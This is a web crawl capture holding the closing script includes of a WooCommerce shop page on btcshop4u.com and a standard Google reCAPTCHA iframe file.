<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.5" id="wc-price-slider-js"></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-21 12:03:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8oO85u19bawbfg8jR5tD_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996997790');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>